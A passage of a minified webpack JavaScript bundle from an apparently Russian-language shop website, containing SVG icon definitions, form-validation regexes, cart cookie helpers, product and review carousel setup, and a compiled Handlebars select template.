o.a({id:"icon-check_2",use:"icon-check_2-usage",viewBox:"0 0 16 13",content:'<symbol viewBox="0 0 16 13" id="icon-check_2">\n  <path id="icon-check_2_arrow_r" class="cls-1" d="M751.547,252.992l1.443,1.454-8.048,10.088h0l-1.442,1.454-1.441-1.454h0l-5.048-5.089,1.443-1.453,5.046,5.089Z" transform="translate(-737 -253)" />\n</symbol>'});a.a.add(c)},W74n:function(t,e,n){},XOAH:function(t,e,n){},XiHr:function(t,e,n){},Y6Zu:function(t,e,n){},Ytl2:function(t,e,n){t.exports=n.p+"8b10f2d9e66fd2a3a28c11e7f86113e6.png"},YvJ8:function(t,e,n){t.exports=n.p+"c4dbaa9ac40d54d60dae38b11534217b.png"},ZQ4I:function(t,e,n){"use strict";n.d(e,"e",(function(){return r})),n.d(e,"g",(function(){return o})),n.d(e,"f",(function(){return i})),n.d(e,"h",(function(){return a})),n.d(e,"i",(function(){return c})),n.d(e,"c",(function(){return u})),n.d(e,"a",(function(){return s})),n.d(e,"b",(function(){return l})),n.d(e,"d",(function(){return f}));var r=/^[ a-zа-яё\-]*$/i,o=/^[ а-яё\-]*$/i,i=/^[ a-z\-]*$/i,a=/^(?=.*\d)(?=.*[a-z])(?=.*[A-Z])(?=.*[A-Za-z]).*$/,c=/^\+7\(\d{3}\) \d{3}(?:-\d{2}){2}$/,u=/^\d{4}[\dA-Z]{2}\d{3}$/,s=/^(?:31(\.)(?:0?[13578]|1[02])\1|(?:29|30)(\.)(?:0?[,13-9]|1[0-2])\2)(?:1[6-9]|[2-9]\d)?\d{2}$|^29(\.)0?2\3(?:(?:1[6-9]|[2-9]\d)?(?:0[48]|[2468][048]|[13579][26])|(?:16|[2468][048]|[3579][26])0{2})$|^(?:0?[1-9]|1\d|2[0-8])(\.)(?:0?[1-9]|1[0-2])\4(?:1[6-9]|[2-9]\d)?\d{4}$/,l=/^(\d{2})\.(\d{2})\.(\d{4})$/,f=/max-width: (\d+)px/},ZbQv:function(t,e,n){},aCI3:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-close_sm",use:"icon-close_sm-usage",viewBox:"0 0 8.5 8.5",content:'<symbol viewBox="0 0 8.5 8.5" id="icon-close_sm">\n  <path d="M1111.74,629.621l-2.12,2.121-2.12-2.121-2.12,2.121-2.12-2.121,2.12-2.121-2.12-2.122,2.12-2.121,2.12,2.121,2.12-2.121,2.12,2.121-2.12,2.122Z" transform="translate(-1103.25 -623.25)" />\n</symbol>'});a.a.add(c)},af1I:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-logo_pf_full",use:"icon-logo_pf_full-usage",viewBox:"0 0 129.6 46.7",content:'<symbol viewBox="0 0 129.6 46.7" id="icon-logo_pf_full">\n    <path d="M54.7,10.1a10.1,10.1,0,0,1,20.2,0,10.1,10.1,0,0,1-20.2,0Zm.8,0a9.35,9.35,0,0,0,9.3,9.3s3.3.1,4.4-2.4a3.86,3.86,0,0,0-.4-3.6l-.2-.2a7.34,7.34,0,0,1-3.2.9,6.92,6.92,0,0,1-7.2-6.6,7.48,7.48,0,0,1,2.4-5.7h-.1A9.36,9.36,0,0,0,55.5,10.1Zm13.2,2a5,5,0,0,1,.7.8,3.79,3.79,0,0,1,.7,2.6A6.08,6.08,0,0,0,64.2,7a6.68,6.68,0,0,0-3.1,1,.14.14,0,0,0-.1.05l0,0H60.8L60.67,8l-.2-.21-.1-.11-.1-.13-.13-.18,0-.08,0,0L60,7.1a3.74,3.74,0,0,1-.66-1.67,4.44,4.44,0,0,1,0-.63,7.35,7.35,0,0,0-.36,1.76c0,.31,0,.63,0,.94a6.2,6.2,0,0,0,6.4,5.8,6.68,6.68,0,0,0,3.1-1,1.72,1.72,0,0,0,.21-.12l.06,0Zm2.7.6A7.48,7.48,0,0,1,69,18.4,8.88,8.88,0,0,0,74,10,9.35,9.35,0,0,0,64.7.7c-1.3.1-3.6.4-4.4,2.6a3.94,3.94,0,0,0,.5,3.5L61,7a9.39,9.39,0,0,1,1.54-.63A5.6,5.6,0,0,1,64.2,6.1,7,7,0,0,1,71.4,12.7Z" />\n    <path d="M15.5,32.8H13.7V24h5.8c2.6,0,4,1,4,2.6s-1.4,2.6-4,2.6h-4ZM18.9,25H15.5v3.2h3.4c2,0,2.9-.6,2.9-1.6S20.9,25,18.9,25Z" />\n    <path d="M27.5,26.5H25.9v6.4h1.6Z" />\n    <path d="M25.8,25.3h1.6V24H25.8Z" />\n    <path d="M36.8,30.8c-.3.8-1.2,1.2-2.5,1.2-2.1,0-3-1-3-2.1h7.1c.1-1.5-.9-3.6-4.3-3.6-2.6,0-4.5,1.4-4.5,3.3s1.5,3.3,4.6,3.3c2.1,0,3.7-.8,4.1-2.2H36.8ZM31.4,29c.1-1,1.1-1.8,2.7-1.8s2.7.8,2.7,1.8Z" />\n    <path d="M42,26.5H40.5v6.3h1.6V30c0-1.6.9-2.6,3.4-2.6V26.3A4,4,0,0,0,42,27.8Z" />\n    <path d="M47,26.5h1.5v1.3A4,4,0,0,1,52,26.3v1.1c-2.5,0-3.4,1-3.4,2.6v2.8H47Z" />\n    <path d="M57.3,32c1.3,0,2.2-.4,2.5-1.2v-.1h1.5c-.4,1.4-2,2.2-4.1,2.2-3.1,0-4.5-1.4-4.6-3.3s1.9-3.3,4.5-3.3c3.4,0,4.4,2.1,4.3,3.6H54.3C54.3,31,55.2,32,57.3,32ZM57,27.2c-1.6,0-2.6.8-2.7,1.8h5.4C59.7,28,58.5,27.2,57,27.2Z" />\n    <path d="M69.2,24h8.6v1H71v2.8h6v1H71v4H69.2Z" />\n    <path d="M87.9,32h.6v.8a3.09,3.09,0,0,1-1.1.2c-.8,0-1.3-.3-1.3-1a5.48,5.48,0,0,1-3.4,1c-1.8,0-3.2-.5-3.2-1.8,0-1.5,1.6-1.8,3.2-2l1.07-.1c1.21-.1,2.13-.17,2.13-.8,0-1-1.1-1.1-2.1-1.1-1.3,0-2.3.3-2.4,1.2H79.8c.1-1.5,1.9-2.1,4-2.1,1.7,0,3.6.2,3.6,1.7v3.3C87.4,31.8,87.4,32,87.9,32Zm-5,0c2.1,0,2.9-.8,2.9-1.4v-1a3.06,3.06,0,0,1-.93.24c-.33.05-.69.07-1.08.1h0l-.42,0L83,30c-1,.1-1.9.3-1.9,1.1S81.9,32,82.9,32Z" />\n    <path d="M90.3,32.8h1.5V32a4.8,4.8,0,0,0,3.1,1c2.9,0,4.4-1.5,4.4-3.3s-1.5-3.3-4.4-3.3a3.75,3.75,0,0,0-3,1V24H90.3Zm4.4-.7c-2.2,0-3-1.2-3-2.4s.8-2.4,2.9-2.4,3,1.1,3,2.3S96.9,32.1,94.7,32.1Z" />\n    <path d="M102.9,26.5h-1.5v6.3H103V30c0-1.6.9-2.6,3.4-2.6V26.3a4,4,0,0,0-3.5,1.5Z" />\n    <path d="M114.2,30.8c-.3.8-1.2,1.2-2.5,1.2-2.1,0-3-1-3-2.1h7.1c.1-1.5-.9-3.6-4.3-3.6-2.6,0-4.5,1.4-4.5,3.3s1.5,3.3,4.6,3.3c2.1,0,3.6-.8,4.1-2.2h-1.5ZM108.8,29c.1-1,1.1-1.8,2.7-1.8s2.7.8,2.7,1.8Z" />\n    <path d="M0,37.9H3.5c3.2,0,4.9,1.1,4.9,3.3s-1.5,3.6-4.9,3.6H0ZM1.4,44H3.7c.9,0,3.5-.2,3.5-2.7,0-1.6-.9-2.6-3.4-2.6H1.4Z" />\n    <path d="M13.4,44.9c1.7,0,2.9-.6,3.2-1.7v-.1H15.3c-.2.7-.9,1-1.9,1-1.6,0-2.3-.7-2.3-1.6h5.6c0-1.2-.8-2.8-3.4-2.8-2,0-3.5,1.1-3.5,2.6S11,44.9,13.4,44.9Zm-.1-4.5c1.2,0,2,.6,2.1,1.4H11.2C11.3,41,12,40.4,13.3,40.4Z" />\n    <path d="M18.2,39.8h1.2v1a3,3,0,0,1,2.7-1.2v.9c-2,0-2.7.7-2.7,2v2.2H18.2Z" />\n    <path d="M24.5,39.8H23.4v4.9h1.2V41.6c0-.4.5-1.3,2-1.3,1.1,0,1.4.5,1.4,1.1v3.3h1.2V41.6c0-.8.7-1.3,1.9-1.3s1.4.5,1.4,1.1v3.3h1.2V41.1c0-1-1-1.4-2.5-1.4a3.37,3.37,0,0,0-2.3.8l0,0,0,0a.43.43,0,0,0,0-.07l-.08-.09-.06-.06-.07-.07a1.7,1.7,0,0,0-.57-.29,4,4,0,0,0-1.13-.14,3.05,3.05,0,0,0-2.4.8Z" />\n    <path d="M39.1,39.7c2.4,0,3.6,1.1,3.6,2.6s-1.3,2.6-3.6,2.6-3.6-1.1-3.6-2.6S36.8,39.7,39.1,39.7Zm0,4.5c1.3,0,2.3-.7,2.3-1.9s-1-1.9-2.3-1.9-2.3.7-2.3,1.9A2.07,2.07,0,0,0,39.1,44.2Z" />\n    <path d="M48.5,41.7H44.3v.8h4.2Z" />\n    <path d="M57.8,40c-.3-1-1.5-1.5-2.9-1.5-2.4,0-3.5,1.3-3.5,2.8s1,2.9,3.5,2.9c1.8,0,2.8-.8,3-2h1.4c-.3,1.7-1.9,2.7-4.5,2.7-3.2,0-4.8-1.6-4.8-3.6s1.7-3.6,4.9-3.6c2.1,0,3.9.8,4.2,2.2H57.8Z" />\n    <path d="M67.9,42.3c0-1.5-1.2-2.6-3.6-2.6s-3.6,1.1-3.6,2.6,1.2,2.6,3.6,2.6S67.9,43.8,67.9,42.3Zm-1.3,0c0,1.2-1,1.9-2.3,1.9S62,43.5,62,42.3s1-1.9,2.3-1.9S66.6,41.1,66.6,42.3Z" />\n    <path d="M70.4,43.2c0,.7,1,1,2,1a4.66,4.66,0,0,0,1.13-.11c.38-.09.67-.27.67-.59,0-.52-.92-.67-2-.83l-.28,0-.17,0c-1.2-.2-2.4-.5-2.4-1.4s1.5-1.4,2.8-1.4c1.6,0,3,.3,3.1,1.6H74.1a.64.64,0,0,0-.11-.27l-.06-.08a.74.74,0,0,0-.13-.12,1.5,1.5,0,0,0-.38-.19,3.31,3.31,0,0,0-1-.14c-.7,0-1.6.1-1.6.6s.93.66,1.88.81h0l.16,0,.32.05c1.2.2,2.4.5,2.4,1.4,0,1.2-1.7,1.6-3.2,1.6-1.7,0-3.1-.5-3.2-1.7h1.2Z" />\n    <path d="M78.3,39.8H77.2v4.9h1.2V41.6c0-.4.5-1.3,2-1.3,1.1,0,1.4.5,1.4,1.1v3.3H83V41.6c0-.8.7-1.3,1.9-1.3s1.4.5,1.4,1.1v3.3h1.2V41.1c0-1-1-1.4-2.5-1.4a3.37,3.37,0,0,0-2.3.8c-.3-.6-1.1-.8-2-.8a3.05,3.05,0,0,0-2.4.8Z" />\n    <path d="M96.1,43.2c-.3,1.1-1.5,1.7-3.2,1.7-2.4,0-3.5-1.1-3.6-2.6s1.5-2.6,3.5-2.6c2.6,0,3.4,1.6,3.4,2.8H90.6c0,.9.7,1.6,2.3,1.6,1,0,1.7-.3,1.9-1h1.3Zm-1.2-1.4c-.1-.8-.9-1.4-2.1-1.4s-2,.6-2.1,1.4Z" />\n    <path d="M93,37.7h1.6l-1.9,1.4h-.9Z" />\n    <path d="M100.9,39.8H99.4V38.2H98.2v1.5H96.9v.7h1.3v3.2c0,.9.5,1.1,1.8,1.1h.9V44h-.6c-.7,0-.9,0-.9-.4V40.5h1.5Z" />\n    <path d="M103.9,38.9h-1.2v-1h1.2Z" />\n    <path d="M102.6,39.8h1.2v5h-1.2Z" />\n    <path d="M111.5,46.7h1.2V39.8h-1.2v.7a3.33,3.33,0,0,0-2.4-.8c-2.3,0-3.4,1.2-3.4,2.6s1.1,2.6,3.4,2.6a3.29,3.29,0,0,0,2.4-.8Zm.1-4.4c0,1-.7,1.9-2.3,1.9s-2.4-.9-2.2-1.9c0-.9.5-1.9,2.2-1.9S111.6,41.3,111.6,42.3Z" />\n    <path d="M121,44.8h-1.1V44a3.09,3.09,0,0,1-2.4.9c-2,0-2.6-.7-2.6-1.8V39.8h1.2v3.4c0,.6.6,1,1.5,1,1.5,0,2.2-.7,2.2-1.6V39.8H121Z" />\n    <path d="M126.3,44.9c1.7,0,2.9-.6,3.2-1.7v-.1h-1.3c-.2.7-.9,1-1.9,1-1.6,0-2.3-.7-2.3-1.6h5.6c0-1.2-.8-2.8-3.4-2.8-2,0-3.5,1.1-3.5,2.6S123.9,44.9,126.3,44.9Zm0-4.5c1.2,0,2,.6,2.1,1.4h-4.2C124.3,41,125,40.4,126.3,40.4Z" />\n</symbol>'});a.a.add(c)},"b+QD":function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-like",use:"icon-like-usage",viewBox:"0 0 25 25",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 25 25" id="icon-like">\n    <style type="text/css">\n        #icon-like .st1{fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;}\n    </style>\n    <circle cx="12.5" cy="12.5" r="12.5" class="st0" />\n    <g>\n        <path d="M18.8,12.8c0,0,0-0.1,0-0.1c0.1-0.3,0.1-0.6,0-0.9c-0.2-0.4-0.4-0.7-0.9-0.8c-0.2,0-0.5,0-0.7,0\n\t\tc-0.2,0-0.4,0-0.5,0c0,0,0,0,0,0c-0.3,0-0.7,0-0.8,0c-0.7,0,0.1-0.9,0-3.2C15.6,6.4,14.4,6,14,7c-0.1,0.3-0.2,0.6-0.3,0.8\n\t\tc-0.3,1.2-0.9,2.5-2,3.2c-0.4,0.3-0.9,0.4-1.4,0.5h0c-0.1,0-0.3,0.1-0.3,0.3v5.7c0,0.1,0.1,0.3,0.3,0.3h0c1.7,0.2,1.7,0.8,3.6,0.8\n\t\tc0.6,0,1.2,0,1.8,0c0.3,0,0.7,0,1,0c0.5,0,0.8-0.2,1-0.5c0.2-0.4,0.3-0.7,0.2-1.2c0-0.1,0-0.1,0-0.1c0.4-0.2,0.6-0.4,0.7-0.8\n\t\tc0.1-0.3,0.1-0.6,0-0.8C19.7,14.4,19.1,13,18.8,12.8z" class="st1" />\n        <path d="M5.8,17.4c0,0.3,0.2,0.5,0.5,0.5h3c0.3,0,0.5-0.2,0.5-0.5v-5.7c0-0.3-0.2-0.5-0.5-0.5h-3\n\t\tc-0.3,0-0.5,0.2-0.5,0.5V17.4z" class="st1" />\n    </g>\n</symbol>'});a.a.add(c)},bcEr:function(t,e,n){"use strict";(function(t){n("fbCW"),n("07d7");var r=n("5djf"),o=n("Rn1t");e.a=function(){var e=t(".carousel--review-photos"),n=new r.a(e);new o.a(e.find(".info-cards")).init(),t(window).on("load",(function(){n.init({lazy:!0,spaceBetween:2,loop:!1},{slidesPerView:6,slideToClickedSlide:!1,breakpoints:{1023:{slidesPerView:5},767:{slidesPerView:4},479:{slidesPerView:3},399:{slidesPerView:2}}})}))}}).call(this,n("+2Rf"))},bkAW:function(t,e,n){"use strict";n("ma9I"),n("rB9j"),n("Rm1S"),n("tkto"),n("pNMO"),n("4Brf"),n("07d7"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}e.a=function(){var t=this;this.getMaxCookieDate=function(){return"31 Dec 9999 23:59:59 GMT"},this.getCheckedForCartAddCookie=function(){return"prepared_for_cart_products"},this.setCheckedProductsCookie=function(t){document.cookie="".concat("prepared_for_cart_products","=").concat(JSON.stringify(t),"; path=/; expires=").concat("31 Dec 9999 23:59:59 GMT")},this.clearCheckedProductsCookie=function(){t.setSimpleCookie("prepared_for_cart_products",{})},this.setSimpleCookie=function(t,e){var n=e;"object"==r(e)&&(n=JSON.stringify(e));var o="".concat(t,"=").concat(escape(n));o+="; expires=".concat("31 Dec 9999 23:59:59 GMT"),o+="; path=/",document.cookie=o},this.getSimpleCookie=function(t){var e=document.cookie.match("(^|;) ?".concat(t,"=([^;]*)(;|$)"));if(!e)return null;var n=unescape(e[2]);try{return JSON.parse(n)}catch(t){return n}},this.getCookie=function(t){for(var e="".concat(t,"="),n=decodeURIComponent(document.cookie).split(";"),r=0;r<n.length;r+=1){for(var o=n[r];" "==o.charAt(0);)o=o.substring(1);if(0==o.indexOf(e))return o.substring(e.length,o.length)}return""}}},cLEH:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-cart",use:"icon-cart-usage",viewBox:"0 0 23 20",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 23 20" id="icon-cart">\n<path fill-rule="evenodd" d="M22.904,3.286 L19.910,13.286 C19.783,13.709 19.394,13.999 18.954,13.999 L8.695,13.999 L8.361,14.999 L18.954,14.999 L18.954,15.050 C20.092,15.282 20.950,16.292 20.950,17.499 C20.950,18.878 19.831,20.000 18.455,20.000 C17.079,20.000 15.960,18.878 15.960,17.499 C15.960,17.328 15.977,17.161 16.010,16.999 L9.921,16.999 C9.954,17.161 9.971,17.328 9.971,17.499 C9.971,18.878 8.852,20.000 7.476,20.000 C6.100,20.000 4.981,18.878 4.981,17.499 C4.981,16.621 5.438,15.851 6.123,15.405 L6.923,12.999 L3.264,1.999 L-0.009,1.999 L-0.009,-0.001 L3.983,-0.001 C4.413,-0.001 4.794,0.275 4.930,0.683 L5.367,1.999 L21.948,1.999 C22.264,1.999 22.560,2.149 22.749,2.402 C22.937,2.656 22.995,2.984 22.904,3.286 ZM17.956,17.499 C17.956,17.775 18.180,17.999 18.455,17.999 C18.730,17.999 18.954,17.775 18.954,17.499 C18.954,17.224 18.730,16.999 18.455,16.999 C18.180,16.999 17.956,17.224 17.956,17.499 ZM7.476,17.999 C7.752,17.999 7.975,17.775 7.975,17.499 C7.975,17.224 7.752,16.999 7.476,16.999 C7.201,16.999 6.977,17.224 6.977,17.499 C6.977,17.775 7.201,17.999 7.476,17.999 ZM6.033,4.000 L8.695,11.999 L18.211,11.999 L20.607,4.000 L6.033,4.000 Z" />\n</symbol>'});a.a.add(c)},cdI2:function(t,e,n){},clGN:function(t,e,n){"use strict";(function(t){n("fbCW"),n("07d7"),n("qePV"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("tkto"),n("TeQF"),n("5DmW"),n("FZtP"),n("27RR"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("5djf");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function a(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?i(Object(n),!0).forEach((function(e){c(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function c(t,e,n){return(e=function(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}e.a=function(e){var n=new r.a(t(e).find(".carousel--product-pictures")),o=new r.a(t(e).find(".carousel--product-thumbnails")),i=new r.a(t(e).find(".carousel--product-thumbnails-mobile")),c={spaceBetween:8,loop:!1},u={slidesPerView:4,preventClicks:!1,preventClicksPropagation:!1,virtualTranslate:!1,simulateTouch:!1},s=function(n){t(e).find('[data-related="#'.concat(n,'"]')).each((function(e,n){var o=t(n),i=r.a.getInstance(o.closest(".carousel")).instance;i.params.loop?i.slideToLoop(o.index()):i.slideTo(o.index()),o.parent().find(".swiper-slide").removeClass("is-selected"),o.addClass("is-selected")}))},l=function(e){var r=e.currentTarget,o=t(r).attr("data-related"),i=Number(t(o).attr("data-swiper-slide-index"));s(o),n.instance.params.loop?n.instance.slideToLoop(i):n.instance.slideTo(i)};function f(){var t=this.activeIndex,e=this.slides[t].getAttribute("id");s(e)}t(document).ready((function(){setTimeout((function(){o.init(a(a({},c),{},{vertical:!0}),u),i.init(c,u),n.init({},{slidesPerView:1});var e=n.instance;f.call(e),e.on("slideChange",f),t(document).on("click",".js-product-carousel-wrapper [data-related]",l),e.on("slideChangeTransitionEnd",(function(){t(e.wrapperEl).find("iframe").each((function(t,e){e.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")}))}))}),100)}))}}).call(this,n("+2Rf"))},co1U:function(t,e,n){},d0ee:function(t,e,n){"use strict";(function(t){n("fbCW"),n("07d7");var r=n("EgF4");e.a=function(){var e=t(".popup--review-pic-full"),n=new r.a(e),o=e.find(".js-popup-photo-img"),i=e.find(".js-popup-photo");n.init(),o.on("load",(function(){i.removeClass("is-loading")})),t(document).on("click",".js-review-pic-link",(function(e){e.preventDefault();var r=t(e.currentTarget).attr("href");i.addClass("is-loading"),o.attr("src",r),n.open()}))}}).call(this,n("+2Rf"))},dA3v:function(t,e,n){},des2:function(t,e,n){var r=n("3O+N");t.exports=(r.default||r).template({1:function(t,e,n,r,o){var i,a=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return t.escapeExpression(t.lambda(null!=(i=null!=e?a(e,"classNames"):e)?a(i,"placeholder"):i,e))},3:function(t,e,n,r,o){var i,a=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return"    "+t.escapeExpression(t.lambda(null!=(i=null!=e?a(e,"classNames"):e)?a(i,"itemDisabled"):i,e))+"\n"},5:function(t,e,n,r,o){var i,a=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return"    "+t.escapeExpression(t.lambda(null!=(i=null!=e?a(e,"classNames"):e)?a(i,"itemSelectable"):i,e))+"\n"},7:function(t,e,n,r,o){return'    data-choice-disabled aria-disabled="true"\n'},9:function(t,e,n,r,o){return"    data-choice-selectable\n"},11:function(t,e,n,r,o){return'    role="treeitem"\n'},13:function(t,e,n,r,o){return'    role="option"\n'},15:function(t,e,n,r,o){var i,a=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return"        "+(null!=(i=t.lambda(null!=e?a(e,"innerTpl"):e,e))?i:"")+"\n"},17:function(t,e,n,r,o){return"        Выберите вариант...\n"},compiler:[8,">= 4.3.0"],main:function(t,e,r,o,i){var a,c,u=t.lambda,s=t.escapeExpression,l=null!=e?e:t.nullContext||{},f=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return'<div class="select__choice '+s(u(null!=(a=null!=e?f(e,"classNames"):e)?f(a,"item"):a,e))+" "+s(u(null!=(a=null!=e?f(e,"classNames"):e)?f(a,"itemChoice"):a,e))+"\n"+(null!=(a=f(r,"if").call(l,null!=(a=null!=e?f(e,"data"):e)?f(a,"placeholder"):a,{name:"if",hash:{},fn:t.program(1,i,0),inverse:t.noop,data:i,loc:{start:{line:4,column:0},end:{line:4,column:57}}}))?a:"")+"\n"+(null!=(a=f(r,"if").call(l,null!=(a=null!=e?f(e,"data"):e)?f(a,"disabled"):a,{name:"if",hash:{},fn:t.program(3,i,0),inverse:t.program(5,i,0),data:i,loc:{start:{line:5,column:0},end:{line:9,column:7}}}))?a:"")+'"\ndata-select-text="'+s(u(null!=(a=null!=e?f(e,"config"):e)?f(a,"itemSelectText"):a,e))+'"\ndata-choice\n'+(null!=(a=f(r,"if").call(l,null!=(a=null!=e?f(e,"data"):e)?f(a,"disabled"):a,{name:"if",hash:{},fn:t.program(7,i,0),inverse:t.program(9,i,0),data:i,loc:{start:{line:12,column:0},end:{line:16,column:7}}}))?a:"")+'data-id="'+s(u(null!=(a=null!=e?f(e,"data"):e)?f(a,"id"):a,e))+'"\ndata-value="'+s(u(null!=(a=null!=e?f(e,"data"):e)?f(a,"value"):a,e))+'"\n'+(null!=(a=f(r,"unless").call(l,(c=n("EgiL"),c&&(c.__esModule?c.default:c)).call(l,null!=(a=null!=e?f(e,"data"):e)?f(a,"groupId"):a,0,{name:"eq",hash:{},data:i,loc:{start:{line:19,column:10},end:{line:19,column:29}}}),{name:"unless",hash:{},fn:t.program(11,i,0),inverse:t.program(13,i,0),data:i,loc:{start:{line:19,column:0},end:{line:23,column:11}}}))?a:"")+">\n"+(null!=(a=f(r,"unless").call(l,null!=(a=null!=e?f(e,"data"):e)?f(a,"placeholder"):a,{name:"unless",hash:{},fn:t.program(15,i,0),inverse:t.program(17,i,0),data:i,loc:{start:{line:24,column:4},end:{line:28,column:15}}}))?a:"")+"</div>\n"},useData:!0})},dhnD:function(t,e){Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.webkitMatchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector)},e23P:function(t,e,n){},eX6o:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return b}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("3tjV");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=l(t);if(e){var o=l(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return s(this,n)}}function s(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,y,b=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(l,e);var n,r,o,s=u(l);function l(){return i(this,l),s.apply(this,arguments)}return n=l,(r=[{key:"initElements",value:function(){this.elements={$label:t(".checkbox__label",this.$block),$input:t(".checkbox__input",this.$block)}}}])&&a(n.prototype,r),o&&a(n,o),Object.defineProperty(n,"prototype",{writable:!1}),l}(r.a);p=b,y="checkbox",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:y,enumerable:!0,configurable:!0,writable:!0}):p[d]=y}).call(this,n("+2Rf"))},ep1S:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return h}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("fbCW"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG"),o=n("tvPY");n("omVx");function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,p(r.key),r)}}function c(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function u(t,e){return(u=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function s(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=f(t);if(e){var o=f(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return l(this,n)}}function l(t,e){if(e&&("object"===i(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return 